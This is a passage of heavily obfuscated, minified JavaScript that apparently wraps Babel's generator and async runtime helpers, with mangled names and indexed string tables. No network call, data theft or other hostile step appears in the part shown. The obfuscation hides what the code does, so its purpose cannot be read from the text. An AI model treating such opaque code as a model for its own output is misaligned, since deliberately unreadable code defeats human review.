FS()[TG(B8)],PS([],[][[]]))?FS()[TG(xM)].apply(null,[JZ(JZ([])),bQ,MGH,qR]):FS()[TG(lv)](pV,Fc,IO,UAH)]);}tZ.pop();};}function FbH(LgH,I2H){tZ.push(hnH);var dxH=I2H[xB(typeof FS()[TG(FV)],PS('',[][[]]))?FS()[TG(Mh)](JZ(lv),B1,ZC,xw):FS()[TG(lv)](GS,cG,G4H,ENH)];var QxH=LgH[Vg()[WS(xM)].call(null,lt,Eg,nr,VO)][dxH];if(DC(QxH,nlH)){var DKH;return I2H[FS()[TG(c3)](mf,B1,Yl,wZ)]=null,DC(Ox()[jx(GB)](pV,xM,FV,JB,GB,tx),dxH)&&LgH[DC(typeof Vg()[WS(p1)],'undefined')?Vg()[WS(OS)](Nt,UG,I8,MYH):Vg()[WS(xM)](lt,JZ(JZ({})),M3,VO)][xB(typeof BE()[x0(Tt)],PS([],[][[]]))?BE()[x0(Tt)].call(null,CK,nG,Nt,GS,Mv,qh):BE()[x0(lv)](vjH,GYH,Dr,Nt,Pr,Nq)]&&(I2H[FS()[TG(Mh)](XO,Pr,ZC,xw)]=BE()[x0(Tt)](CK,nG,Nt,Sv,mQ,AM),I2H[FS()[TG(xM)](mv,TS,bc,qR)]=nlH,FbH(LgH,I2H),DC(Ox()[jx(GB)](Sv,ln,FV,JB,GB,JZ(lv)),I2H[FS()[TG(Mh)].apply(null,[RQ,Nt,ZC,xw])]))||xB(BE()[x0(Tt)](CK,nG,Nt,sS,kv,sS),dxH)&&(I2H[FS()[TG(Mh)](Nz,Pr,ZC,xw)]=xB(typeof Ox()[jx(lQ)],PS(FS()[TG(Tt)](GS,Fc,kN,Z2),[][[]]))?Ox()[jx(GB)](sF,hp,FV,JB,GB,Fc):Ox()[jx(Tc)](SQ,O2,MtH,q4H,z8H,JZ(JZ({}))),I2H[FS()[TG(xM)](Ys,BG,bc,qR)]=new (Nm[Is()[Xh(Nt)].call(null,Jg,Tt,JZ(lv),AM,mHH)])(PS(PS(FS()[TG(YO)](B8,Ys,Nc,M1),dxH),FS()[TG(XO)](xb,fr,wb,WF)))),tZ.pop(),DKH=zlH,DKH;}var tjH=rxH(I7,[QxH,LgH[Vg()[WS(xM)](lt,Mv,zO,VO)],I2H[FS()[TG(xM)](sS,Kc,bc,qR)]]);if(DC(Ox()[jx(GB)].apply(null,[UG,cs,FV,JB,GB,Tc]),tjH[Vg()[WS(xb)](Cq,nr,qE,OS)])){var GbH;return I2H[FS()[TG(Mh)].call(null,JZ(JZ([])),RQ,ZC,xw)]=Ox()[jx(GB)].call(null,JZ(JZ([])),tx,FV,JB,GB,JZ(Nt)),I2H[FS()[TG(xM)](ph,LO,bc,qR)]=tjH[FS()[TG(xM)](UG,EC,bc,qR)],I2H[FS()[TG(c3)](Zt,JZ({}),Yl,wZ)]=null,tZ.pop(),GbH=zlH,GbH;}var J8H=tjH[FS()[TG(xM)].apply(null,[JZ(JZ([])),fC,bc,qR])];var btH;return btH=J8H?J8H[Vg()[WS(LD)](HZ,Kc,gr,Mh)]?(I2H[LgH[FS()[TG(UD)](Tt,An,f8,mHH)]]=J8H[xB(typeof FS()[TG(E0)],PS([],[][[]]))?FS()[TG(T6)](JZ(JZ({})),ws,XK,Ys):FS()[TG(lv)](JZ([]),zO,lkH,ObH)],I2H[Vg()[WS(XO)](gt,UD,JZ([]),bp)]=LgH[xB(typeof FS()[TG(Tc)],PS([],[][[]]))?FS()[TG(LD)](nr,zf,zt,BG):FS()[TG(lv)](fF,JZ([]),tlH,M8H)],xB(BE()[x0(Tt)].call(null,CK,nG,Nt,xM,hp,JZ(JZ(lv))),I2H[FS()[TG(Mh)](xb,JZ(JZ(Nt)),ZC,xw)])&&(I2H[DC(typeof FS()[TG(hp)],PS('',[][[]]))?FS()[TG(lv)].call(null,mQ,Nq,EqH,vM):FS()[TG(Mh)].apply(null,[JZ(JZ({})),bB,ZC,xw])]=Vg()[WS(XO)](gt,mv,JZ(JZ({})),bp),I2H[FS()[TG(xM)].call(null,Kc,q6,bc,qR)]=nlH),I2H[FS()[TG(c3)].apply(null,[JZ(JZ(lv)),Qn,Yl,wZ])]=null,zlH):J8H:(I2H[FS()[TG(Mh)].apply(null,[JZ({}),EC,ZC,xw])]=Ox()[jx(GB)].call(null,m8,qh,FV,JB,GB,SQ),I2H[FS()[TG(xM)](Fc,zf,bc,qR)]=new (Nm[Is()[Xh(Nt)](Jg,Tt,q6,An,mHH)])(xB(typeof Yp()[PV(lv)],'undefined')?Yp()[PV(Mv)].apply(null,[M1,q2,JZ(JZ(lv)),hp,Rf,Nq]):Yp()[PV(OS)](c2H,NxH,p1,p1,qh,U0)),I2H[FS()[TG(c3)](JZ(JZ(Nt)),JZ(JZ({})),Yl,wZ)]=null,zlH),tZ.pop(),btH;}kxH[Vg()[WS(Mv)](P2,Mh,ws,M1)]=b2H;UgH(kCH,FS()[TG(m6)].call(null,lv,Sx,qB,tf),Gp(nm,[FS()[TG(T6)].call(null,E0,Nz,WGH,Ys),b2H,FS()[TG(ws)](Kc,O2,llH,IX),JZ(Nt)]));UgH(b2H,FS()[TG(m6)](bB,BG,qB,tf),Gp(nm,[FS()[TG(T6)](JZ(JZ({})),B1,WGH,Ys),kxH,xB(typeof FS()[TG(s2)],PS([],[][[]]))?FS()[TG(ws)](sS,B8,llH,IX):FS()[TG(lv)](mQ,BG,bbH,fgH),JZ(Nt)]));kxH[fG()[LB(Qn)](GM,JSH)]=JvH(b2H,xxH,Vg()[WS(fF)](Bx,JZ(JZ({})),bM,Ys));G2H[xB(typeof Vg()[WS(dQ)],PS('',[][[]]))?Vg()[WS(tX)](Fn,c3,Xz,B9H):Vg()[WS(OS)](qvH,JZ([]),p1,fR)]=function(RxH){tZ.push(M8H);var SKH=Up(xB(typeof Vg()[WS(U0)],PS('',[][[]]))?Vg()[WS(ws)].apply(null,[RK,bQ,tx,tf]):Vg()[WS(OS)](YdH,JZ(lv),JZ(lv),p8H),typeof RxH)&&RxH[FS()[TG(m6)].call(null,sF,Pr,Nn,tf)];var dqH;return dqH=JZ(JZ(SKH))&&(DC(SKH,kxH)||DC(Vg()[WS(fF)](Kt,m8,Ks,Ys),SKH[fG()[LB(Qn)](GM,YHH)]||SKH[Yp()[PV(Ks)](BG,LcH,JZ(JZ([])),An,M3,Ys)])),tZ.pop(),dqH;};G2H[Vg()[WS(Pr)].call(null,Ct,EC,JZ(JZ({})),pLH)]=function(slH){tZ.push(zUH);Nm[Vg()[WS(DG)](WNH,sF,q6,UG)][Vg()[WS(xr)](ENH,Mp,ws,ID)]?Nm[Vg()[WS(DG)].call(null,WNH,AM,Zt,UG)][Vg()[WS(xr)].apply(null,[ENH,JZ(JZ(Nt)),GS,ID])](slH,b2H):(slH[DC(typeof Vg()[WS(UG)],PS([],[][[]]))?Vg()[WS(OS)](ZX,qC,RQ,CUH):Vg()[WS(U0)].call(null,Cg,ph,Nz,mQ)]=b2H,JvH(slH,xxH,Vg()[WS(fF)].call(null,zG,Fc,MO,Ys)));slH[Vg()[WS(Mv)](j8,Eg,JZ(Nt),M1)]=Nm[Vg()[WS(DG)](WNH,GB,B1,UG)][Vg()[WS(I8)](pkH,m6,Rf,Rf)](kCH);var W5H;return tZ.pop(),W5H=slH,W5H;};G2H[fG()[LB(Nz)].call(null,lQ,jn)]=function(d2H){return rxH.apply(this,[Zm,arguments]);};IGH(rcH[Vg()[WS(Mv)].apply(null,[P2,SQ,Sv,M1])]);JvH(rcH[xB(typeof Vg()[WS(nl)],'undefined')?Vg()[WS(Mv)].call(null,P2,JZ(JZ([])),qh,M1):Vg()[WS(OS)].apply(null,[Bs,U0,TS,snH])],X2H,function(){return rxH.apply(this,[wP,arguments]);});G2H[Is()[Xh(DG)](YPH,OS,JZ(lv),OS,Nz)]=rcH;G2H[Ox()[jx(Tt)].call(null,JZ(JZ({})),cs,qw,fB,GB,B1)]=function(FCH,lCH,YzH,DqH,hqH){tZ.push(GR);DC(ZNH(Nt),hqH)&&(hqH=Nm[FS()[TG(ln)].call(null,p1,mS,KbH,sX)]);var IgH=new rcH(TcH(FCH,lCH,YzH,DqH),hqH);var rgH;return rgH=G2H[Vg()[WS(tX)](tl,RQ,Qn,B9H)](lCH)?IgH:IgH[Vg()[WS(XO)](AG,T6,Mn,bp)]()[xB(typeof Zr()[NQ(Ks)],PS([],[][[]]))?Zr()[NQ(lQ)](Mp,bmH,An,mR,Mv,M3):Zr()[NQ(nG)].apply(null,[Xz,ZO,GKH,qYH,m8,Zt])](function(wvH){tZ.push(NjH);var FgH;return FgH=wvH[Vg()[WS(LD)].apply(null,[Fl,JZ([]),p1,Mh])]?wvH[FS()[TG(T6)].apply(null,[JZ([]),lv,gn,Ys])]:IgH[Vg()[WS(XO)](PK,Kc,BG,bp)](),tZ.pop(),FgH;}),tZ.pop(),rgH;};IGH(kCH);JvH(kCH,xxH,xB(typeof Vg()[WS(DQ)],PS([],[][[]]))?Vg()[WS(bB)](n1,JZ(JZ(lv)),zf,EB):Vg()[WS(OS)](tGH,qw,JZ(Nt),rPH));JvH(kCH,bxH,function(){return rxH.apply(this,[tJ,arguments]);});JvH(kCH,Vg()[WS(MO)](LZ,lv,qw,HQ),function(){return rxH.apply(this,[S7,arguments]);});G2H[Vg()[WS(UG)](x2H,Eg,Tt,Kw)]=function(sqH){return rxH.apply(this,[kj,arguments]);};G2H[FS()[TG(zf)](LO,nr,PK,ID)]=XvH;P2H[Vg()[WS(Mv)](P2,JZ([]),Tc,M1)]=Gp(nm,[FS()[TG(m6)].call(null,RQ,ph,qB,tf),P2H,FS()[TG(sF)](RO,JZ(JZ({})),Og,Dw),function U7H(V5H){tZ.push(dE);if(this[FS()[TG(fF)](Zt,JX,pjH,bp)]=Nt,this[Vg()[WS(XO)].apply(null,[JTH,T6,pV,bp])]=Nt,this[FS()[TG(kv)].apply(null,[qE,T6,CUH,Mv])]=this[fG()[LB(AM)](M1,gUH)]=nlH,this[Vg()[WS(LD)](EQ,JZ(JZ(lv)),JZ(Nt),Mh)]=JZ(lv),this[FS()[TG(c3)].call(null,Ys,JZ(JZ(Nt)),fZ,wZ)]=null,this[DC(typeof FS()[TG(cs)],PS('',[][[]]))?FS()[TG(lv)](q6,mf,c2H,vLH):FS()[TG(Mh)](Ys,Kc,qD,xw)]=Vg()[WS(XO)](JTH,JZ(JZ({})),B1,bp),this[FS()[TG(xM)](fS,fr,Z8H,qR)]=nlH,this[Vg()[WS(zf)](zq,O2,fS,cs)][DC(typeof Vg()[WS(Hx)],PS('',[][[]]))?Vg()[WS(OS)](J4H,JZ(Nt),zf,X3):Vg()[WS(UD)].apply(null,[qD,Hn,FO,OD])](C7H),JZ(V5H))for(var BCH in this)DC(DC(typeof Vg()[WS(SQ)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[rSH,E0,M3,tx]):Vg()[WS(pV)](LF,tx,JZ(JZ([])),gTH),BCH[xB(typeof FS()[TG(TS)],'undefined')?FS()[TG(Tc)](LD,fF,vW,Mn):FS()[TG(lv)].call(null,E0,cG,vLH,ZM)](Nt))&&KtH.call(this,BCH)&&JZ(Nm[FS()[TG(bQ)](wh,c3,tlH,UG)](t2H(BCH[fG()[LB(qh)](Kc,GNH)](SF[lv]))))&&(this[BCH]=nlH);tZ.pop();},Ox()[jx(m6)](cs,Ys,d0,ExH,An,qC),function(){return rxH.apply(this,[Fk,arguments]);},fG()[LB(B8)].call(null,wh,RJH),function OKH(HKH){tZ.push(RmH);if(this[DC(typeof Vg()[WS(Xz)],PS('',[][[]]))?Vg()[WS(OS)](vAH,JZ(JZ({})),fF,r0):Vg()[WS(LD)](As,qw,nr,Mh)])throw HKH;var CGH=this;function ZcH(RnH,lgH){tZ.push(s4H);AGH[Vg()[WS(xb)].call(null,Ac,Mn,JZ(JZ([])),OS)]=Ox()[jx(GB)](UD,LD,FV,m8H,GB,bB);AGH[FS()[TG(xM)](JZ(JZ(Nt)),RQ,Og,qR)]=HKH;CGH[Vg()[WS(XO)].call(null,BK,B8,qC,bp)]=RnH;lgH&&(CGH[FS()[TG(Mh)](M3,JZ(JZ({})),LK,xw)]=Vg()[WS(XO)](BK,fC,Tc,bp),CGH[FS()[TG(xM)](RQ,EC,Og,qR)]=nlH);var tKH;return tZ.pop(),tKH=JZ(JZ(lgH)),tKH;}for(var jvH=OZ(this[Vg()[WS(zf)](rK,MO,Mn,cs)][DC(typeof fG()[LB(v4H)],'undefined')?fG()[LB(nG)](p8H,YE):fG()[LB(Nt)](mS,F7)],lv);T3(jvH,Nt);--jvH){var EgH=this[DC(typeof Vg()[WS(I8)],PS('',[][[]]))?Vg()[WS(OS)](pR,zf,JZ(JZ({})),WO):Vg()[WS(zf)](rK,mv,bM,cs)][jvH],AGH=EgH[fG()[LB(sS)](fS,YSH)];if(DC(fG()[LB(fS)](mv,JN),EgH[Vg()[WS(bQ)](rt,Qn,cs,L6)])){var J7H;return J7H=ZcH(FS()[TG(Pr)].call(null,sF,zO,dIH,fQ)),tZ.pop(),J7H;}if(CHH(EgH[Vg()[WS(bQ)].apply(null,[rt,UD,zf,L6])],this[FS()[TG(fF)].call(null,ws,Tc,kq,bp)])){var HzH=KtH.call(EgH,Vg()[WS(ln)](Sb,AM,Tc,E0)),mgH=KtH.call(EgH,DC(typeof Ox()[jx(mS)],PS([],[][[]]))?Ox()[jx(Tc)].apply(null,[Sx,GS,PkH,tmH,Fc,fr]):Ox()[jx(Mv)](JZ({}),UG,ln,U2H,Tc,Xz));if(HzH&&mgH){if(G3(this[FS()[TG(fF)](Kc,JZ([]),kq,bp)],EgH[Vg()[WS(ln)].apply(null,[Sb,BG,mf,E0])])){var VtH;return VtH=ZcH(EgH[Vg()[WS(ln)](Sb,GB,Hn,E0)],JZ(Nt)),tZ.pop(),VtH;}if(G3(this[FS()[TG(fF)].call(null,XO,wh,kq,bp)],EgH[Ox()[jx(Mv)](fS,Nt,ln,U2H,Tc,JZ([]))])){var QKH;return QKH=ZcH(EgH[Ox()[jx(Mv)](cG,hp,ln,U2H,Tc,Mv)]),tZ.pop(),QKH;}}else if(HzH){if(G3(this[FS()[TG(fF)].apply(null,[JZ(JZ(Nt)),Tc,kq,bp])],EgH[Vg()[WS(ln)].apply(null,[Sb,Qn,m8,E0])])){var vGH;return vGH=ZcH(EgH[Vg()[WS(ln)].call(null,Sb,U0,Ks,E0)],JZ(SF[tx])),tZ.pop(),vGH;}}else{if(JZ(mgH))throw new (Nm[DC(typeof PX()[xO(An)],'undefined')?PX()[xO(tx)](nr,xM,GM,n1,LcH):PX()[xO(Nt)](m8,JZ(JZ([])),GB,pR,UPH)])(Vg()[WS(TS)](VM,m8,JZ(lv),WF));if(G3(this[DC(typeof FS()[TG(tx)],PS('',[][[]]))?FS()[TG(lv)].call(null,ws,Tc,vM,TKH):FS()[TG(fF)](CS,p1,kq,bp)],EgH[Ox()[jx(Mv)](JZ(Nt),xr,ln,U2H,Tc,mS)])){var Q5H;return Q5H=ZcH(EgH[Ox()[jx(Mv)](YO,Nt,ln,U2H,Tc,fC)]),tZ.pop(),Q5H;}}}}tZ.pop();},Vg()[WS(sF)](MC,Fc,bM,TS),function vKH(dtH,k2H){tZ.push(JD);for(var TqH=OZ(this[Vg()[WS(zf)](Gc,Rf,JZ(JZ([])),cs)][fG()[LB(Nt)].apply(null,[mS,Jg])],lv);T3(TqH,SF[tx]);--TqH){var MKH=this[Vg()[WS(zf)].apply(null,[Gc,DG,EB,cs])][TqH];if(CHH(MKH[Vg()[WS(bQ)](YdH,fF,JZ(Nt),L6)],this[FS()[TG(fF)](ws,B8,p2H,bp)])&&KtH.call(MKH,Ox()[jx(Mv)](s2,Tc,ln,rh,Tc,JZ([])))&&G3(this[FS()[TG(fF)](gr,bQ,p2H,bp)],MKH[Ox()[jx(Mv)](fS,bQ,ln,rh,Tc,JZ(JZ(Nt)))])){var TbH=MKH;break;}}TbH&&(DC(FS()[TG(xr)](JZ({}),JZ({}),wtH,Pr),dtH)||DC(fG()[LB(Sx)](jf,WNH),dtH))&&CHH(TbH[Vg()[WS(bQ)].apply(null,[YdH,pV,gr,L6])],k2H)&&CHH(k2H,TbH[xB(typeof Ox()[jx(Kc)],PS(DC(typeof FS()[TG(Ks)],'undefined')?FS()[TG(lv)](Zt,zf,bAH,PjH):FS()[TG(Tt)](Nz,fr,d9,Z2),[][[]]))?Ox()[jx(Mv)](bM,Nq,ln,rh,Tc,Rf):Ox()[jx(Tc)](JZ(JZ(Nt)),pV,gPH,OSH,sF,nG)])&&(TbH=null);var G5H=TbH?TbH[fG()[LB(sS)].call(null,fS,Dw)]:{};G5H[DC(typeof Vg()[WS(p1)],PS([],[][[]]))?Vg()[WS(OS)](Hp,Ys,Ks,E1):Vg()[WS(xb)](nqH,mf,nl,OS)]=dtH;G5H[FS()[TG(xM)](M3,lQ,vjH,qR)]=k2H;var mcH;return mcH=TbH?(this[FS()[TG(Mh)](Rf,tX,vnH,xw)]=xB(typeof Vg()[WS(tx)],PS([],[][[]]))?Vg()[WS(XO)](w4H,fC,DG,bp):Vg()[WS(OS)](gQ,MO,GB,qtH),this[Vg()[WS(XO)].apply(null,[w4H,mf,qh,bp])]=TbH[Ox()[jx(Mv)](qE,bM,ln,rh,Tc,AM)],zlH):this[xB(typeof Vg()[WS(s2)],PS([],[][[]]))?Vg()[WS(BG)].call(null,hX,JZ(JZ([])),JZ({}),zO):Vg()[WS(OS)](Q1,JZ([]),JZ(lv),dE)](G5H),tZ.pop(),mcH;},Vg()[WS(BG)](PLH,OS,sS,zO),function q5H(gtH,mjH){tZ.push(O8H);if(DC(Ox()[jx(GB)].call(null,Qn,MO,FV,EjH,GB,T6),gtH[xB(typeof Vg()[WS(v4H)],PS([],[][[]]))?Vg()[WS(xb)].call(null,Yk,JZ(JZ(lv)),Rf,OS):Vg()[WS(OS)](XmH,tx,JZ([]),dh)]))throw gtH[FS()[TG(xM)].apply(null,[EB,JZ({}),wLH,qR])];DC(FS()[TG(xr)].call(null,UG,Ks,wx,Pr),gtH[Vg()[WS(xb)](Yk,Mp,wh,OS)])||DC(fG()[LB(Sx)](jf,dG),gtH[Vg()[WS(xb)](Yk,fS,JZ(JZ([])),OS)])?this[xB(typeof Vg()[WS(tx)],PS([],[][[]]))?Vg()[WS(XO)].call(null,qz,UG,fF,bp):Vg()[WS(OS)].apply(null,[lvH,xr,I8,SQ])]=gtH[xB(typeof FS()[TG(t6)],'undefined')?FS()[TG(xM)].call(null,JZ(lv),mS,wLH,qR):FS()[TG(lv)](JZ(Nt),RQ,IO,wLH)]:DC(xB(typeof BE()[x0(Ks)],PS([],[][[]]))?BE()[x0(Tt)].apply(null,[jcH,nG,Nt,B1,ln,LD]):BE()[x0(lv)](fO,hF,Cp,kv,Fc,Ks),gtH[Vg()[WS(xb)].apply(null,[Yk,AM,JZ([]),OS])])?(this[FS()[TG(tX)](Hn,sS,LZ,DUH)]=this[FS()[TG(xM)](GS,Kc,wLH,qR)]=gtH[FS()[TG(xM)](nG,JZ(lv),wLH,qR)],this[FS()[TG(Mh)].apply(null,[Mp,U0,CG,xw])]=BE()[x0(Tt)].apply(null,[jcH,nG,Nt,JZ(JZ(lv)),bQ,kv]),this[Vg()[WS(XO)](qz,Kc,RQ,bp)]=FS()[TG(Pr)](Tt,m8,qtH,fQ)):DC(Vg()[WS(c3)](J3,JZ({}),JZ(JZ(lv)),Jz),gtH[Vg()[WS(xb)](Yk,qw,cs,OS)])&&mjH&&(this[Vg()[WS(XO)].call(null,qz,SQ,Sv,bp)]=mjH);var p7H;return tZ.pop(),p7H=zlH,p7H;},DC(typeof BE()[x0(RQ)],'undefined')?BE()[x0(lv)](fNH,lv,sYH,GS,Mh,TS):BE()[x0(m6)](jbH,nG,f6,c3,Df,nl),function WgH(b7H){tZ.push(jAH);for(var GvH=OZ(this[Vg()[WS(zf)](Pv,fS,Mn,cs)][fG()[LB(Nt)].call(null,mS,KZ)],lv);T3(GvH,Nt);--GvH){var xtH=this[Vg()[WS(zf)].call(null,Pv,JZ(JZ([])),I8,cs)][GvH];if(DC(xtH[Ox()[jx(Mv)](c3,YO,ln,WNH,Tc,GS)],b7H)){var JgH;return this[Vg()[WS(BG)].apply(null,[Ul,Eg,JZ({}),zO])](xtH[fG()[LB(sS)](fS,zW)],xtH[Vg()[WS(nr)](Qt,pV,tx,WO)]),C7H(xtH),tZ.pop(),JgH=zlH,JgH;}}tZ.pop();},DC(typeof fG()[LB(m6)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[nO,O2]):fG()[LB(Sv)](wmH,h5H),function tvH(R8H){tZ.push(r2H);for(var H7H=OZ(this[Vg()[WS(zf)].apply(null,[AG,p1,Mn,cs])][fG()[LB(Nt)](mS,vZ)],lv);T3(H7H,Nt);--H7H){var s7H=this[Vg()[WS(zf)](AG,RO,m6,cs)][H7H];if(DC(s7H[Vg()[WS(bQ)](ENH,lv,fr,L6)],R8H)){var dSH=s7H[DC(typeof fG()[LB(Pr)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[ZW,DUH]):fG()[LB(sS)](fS,rh)];if(DC(Ox()[jx(GB)](qw,nG,FV,ZTH,GB,bB),dSH[Vg()[WS(xb)].call(null,QV,JZ(Nt),JZ(lv),OS)])){var hgH=dSH[DC(typeof FS()[TG(EB)],PS([],[][[]]))?FS()[TG(lv)](JZ(lv),xM,pR,LlH):FS()[TG(xM)].apply(null,[lQ,UD,HGH,qR])];C7H(s7H);}var ZvH;return tZ.pop(),ZvH=hgH,ZvH;}}throw new (Nm[PX()[xO(Nt)](nG,I8,GB,pR,AkH)])(FS()[TG(U0)].call(null,nl,E0,L6,Mf));},DC(typeof Is()[Xh(mS)],PS([],[][[]]))?Is()[Xh(Zt)](Ir,nw,JZ({}),mv,BTH):Is()[Xh(GS)](JlH,OS,fF,wh,An),function w5H(HSH,VxH,UcH){tZ.push(E5H);this[FS()[TG(c3)](E0,Zt,gC,wZ)]=Gp(nm,[Vg()[WS(xM)].apply(null,[AX,bB,BG,VO]),XvH(HSH),xB(typeof FS()[TG(Ys)],'undefined')?FS()[TG(UD)](JZ(JZ(Nt)),ws,Ul,mHH):FS()[TG(lv)](FO,Xz,qC,pp),VxH,xB(typeof FS()[TG(Hn)],PS([],[][[]]))?FS()[TG(LD)].call(null,An,OS,Ec,BG):FS()[TG(lv)].call(null,sF,Mv,xR,w0),UcH]);DC(DC(typeof Vg()[WS(xr)],'undefined')?Vg()[WS(OS)](wJH,JZ(JZ({})),RO,bAH):Vg()[WS(XO)](IS,Sx,JZ(JZ([])),bp),this[FS()[TG(Mh)](JZ(JZ(Nt)),xb,pt,xw)])&&(this[FS()[TG(xM)].apply(null,[EB,JZ(JZ(lv)),VC,qR])]=nlH);var OCH;return tZ.pop(),OCH=zlH,OCH;}]);var XKH;return tZ.pop(),XKH=G2H,XKH;};var NCH=function(GjH){"@babel/helpers - typeof";tZ.push(An);NCH=Up(Vg()[WS(ws)].call(null,l3H,T6,q6,tf),typeof Nm[fG()[LB(DG)].apply(null,[sF,V8])])&&Up(fG()[LB(bM)](nK,V6),typeof Nm[DC(typeof fG()[LB(DQ)],PS([],[][[]]))?fG()[LB(nG)](SQ,g1H):fG()[LB(DG)](sF,V8)][Vg()[WS(xM)](gPH,E0,BG,VO)])?function(CzH){return rxH.apply(this,[KN,arguments]);}:function(whH){return rxH.apply(this,[X9,arguments]);};var LBH;return tZ.pop(),LBH=NCH(GjH),LBH;};var ZdH=function(){"use strict";var wsH=function(MB,Jh,nQ){return ff.apply(this,[rd,arguments]);};var jVH=function(FrH,GVH,IwH,POH){tZ.push(kE);var CrH=GVH&&YX(GVH[DC(typeof Vg()[WS(nK)],PS('',[][[]]))?Vg()[WS(OS)](WJH,MO,bM,ndH):Vg()[WS(Mv)](xv,JZ({}),Mv,M1)],KhH)?GVH:KhH;var fsH=Nm[Vg()[WS(DG)](ht,cs,Rf,UG)][Vg()[WS(I8)](Jc,cs,qw,Rf)](CrH[Vg()[WS(Mv)](xv,JZ(Nt),B1,M1)]);var V0H=new JOH(POH||[]);RfH(fsH,Vg()[WS(Mh)].call(null,qG,s2,zO,s2),Gp(nm,[FS()[TG(T6)](GB,sS,rZ,Ys),grH(FrH,IwH,V0H)]));var nhH;return tZ.pop(),nhH=fsH,nhH;};var KhH=function(){};var jDH=function(){};var xBH=function(){};var hDH=function(lsH,tpH){tZ.push(KbH);function lFH(vzH,VXH,tXH,J6H){var Z6H=XZH(lm,[lsH[vzH],lsH,VXH]);tZ.push(lNH);if(xB(xB(typeof Ox()[jx(GS)],PS(FS()[TG(Tt)].apply(null,[B8,EB,pI,Z2]),[][[]]))?Ox()[jx(GB)].call(null,Mv,U0,FV,p2H,GB,Mv):Ox()[jx(Tc)](UG,lv,S9H,MlH,HTH,mf),Z6H[Vg()[WS(xb)].call(null,Yn,JZ(Nt),YO,OS)])){var ZXH=Z6H[FS()[TG(xM)].call(null,qC,AM,lS,qR)],MFH=ZXH[FS()[TG(T6)](lQ,mv,E6,Ys)];var J0H;return J0H=MFH&&Up(Vg()[WS(fC)](rCH,CS,GS,JX),NCH(MFH))&&MOH.call(MFH,Yp()[PV(GB)](D0,LQ,cG,Mv,mv,ws))?tpH[DC(typeof FS()[TG(M1)],'undefined')?FS()[TG(lv)](qw,p1,CX,LTH):FS()[TG(Mn)].call(null,JZ(Nt),Ks,Hc,E0)](MFH[Yp()[PV(GB)](D0,LQ,Nz,Mv,FO,fr)])[Zr()[NQ(lQ)](bM,bmH,An,p2H,ph,Nt)](function(hfH){tZ.push(AX);lFH(Vg()[WS(XO)](Ic,GB,fr,bp),hfH,tXH,J6H);tZ.pop();},function(n3H){tZ.push(n9H);lFH(Ox()[jx(GB)].apply(null,[AM,SQ,FV,q2,GB,T6]),n3H,tXH,J6H);tZ.pop();}):tpH[xB(typeof FS()[TG(DUH)],'undefined')?FS()[TG(Mn)](lQ,YO,Hc,E0):FS()[TG(lv)](Tc,ph,NR,RSH)](MFH)[Zr()[NQ(lQ)](gr,bmH,An,p2H,EB,Ys)](function(XBH){tZ.push(lF);ZXH[DC(typeof FS()[TG(tX)],PS('',[][[]]))?FS()[TG(lv)](Mn,TS,lM,rCH):FS()[TG(T6)].call(null,Ks,RQ,Il,Ys)]=XBH,tXH(ZXH);tZ.pop();},function(PDH){var hhH;tZ.push(DM);return hhH=lFH(DC(typeof Ox()[jx(tx)],PS([],[][[]]))?Ox()[jx(Tc)](wh,BG,C2H,CE,mh,fr):Ox()[jx(GB)](RQ,cG,FV,sK,GB,zf),PDH,tXH,J6H),tZ.pop(),hhH;}),tZ.pop(),J0H;}J6H(Z6H[xB(typeof FS()[TG(AM)],'undefined')?FS()[TG(xM)](LD,nr,lS,qR):FS()[TG(lv)].call(null,JZ(JZ(Nt)),Df,v4H,q6)]);tZ.pop();}var GfH;RfH(this,Vg()[WS(Mh)](Dx,bB,EC,s2),Gp(nm,[FS()[TG(T6)].apply(null,[ph,JZ(JZ({})),IK,Ys]),function JhH(gpH,EsH){var JrH=function(){return new tpH(function(p6H,DVH){lFH(gpH,EsH,p6H,DVH);});};tZ.push(Hn);var U3H;return U3H=GfH=GfH?GfH[Zr()[NQ(lQ)].call(null,CS,bmH,An,dUH,B8,JZ(JZ([])))](JrH,JrH):JrH(),tZ.pop(),U3H;}]));tZ.pop();};var lBH=function(FQ){return ff.apply(this,[bm,arguments]);};var ksH=function(DF){return ff.apply(this,[QP,arguments]);};var JOH=function(rDH){tZ.push(wZ);this[Vg()[WS(zf)](LZ,p1,Tc,cs)]=[Gp(nm,[Vg()[WS(bQ)](lh,Tt,JZ({}),L6),DC(typeof fG()[LB(v4H)],PS('',[][[]]))?fG()[LB(nG)](XHH,DIH):fG()[LB(fS)](mv,pYH)])],rDH[Vg()[WS(UD)](FIH,nr,lQ,OD)](lBH,this),this[FS()[TG(sF)](AM,JZ(Nt),tNH,Dw)](JZ(SF[tx]));tZ.pop();};var VVH=function(xpH){tZ.push(jW);if(xpH||DC(DC(typeof FS()[TG(XHH)],'undefined')?FS()[TG(lv)](B8,tX,gV,AQ):FS()[TG(Tt)](mv,LD,qc,Z2),xpH)){var YsH=xpH[kZH];if(YsH){var G3H;return tZ.pop(),G3H=YsH.call(xpH),G3H;}if(Up(Vg()[WS(ws)](Lt,JZ({}),JZ(Nt),tf),typeof xpH[Vg()[WS(XO)].call(null,dc,JZ(JZ(lv)),JZ({}),bp)])){var ZpH;return tZ.pop(),ZpH=xpH,ZpH;}if(JZ(Nm[DC(typeof FS()[TG(HF)],PS([],[][[]]))?FS()[TG(lv)](JZ(lv),JZ(JZ(Nt)),OkH,zW):FS()[TG(bQ)].apply(null,[fS,nl,NK,UG])](xpH[fG()[LB(Nt)](mS,k8)]))){var UOH=mp(lv),DFH=function CwH(){tZ.push(CUH);for(;G3(++UOH,xpH[fG()[LB(Nt)].call(null,mS,Db)]);)if(MOH.call(xpH,UOH)){var fZH;return CwH[FS()[TG(T6)].apply(null,[mv,CS,NAH,Ys])]=xpH[UOH],CwH[Vg()[WS(LD)](rAH,nG,Eg,Mh)]=JZ(lv),tZ.pop(),fZH=CwH,fZH;}CwH[FS()[TG(T6)].apply(null,[JZ(JZ(Nt)),O2,NAH,Ys])]=drH;CwH[Vg()[WS(LD)].call(null,rAH,Xz,FO,Mh)]=JZ(Nt);var EVH;return tZ.pop(),EVH=CwH,EVH;};var O6H;return O6H=DFH[Vg()[WS(XO)].apply(null,[dc,kv,JZ(lv),bp])]=DFH,tZ.pop(),O6H;}}throw new 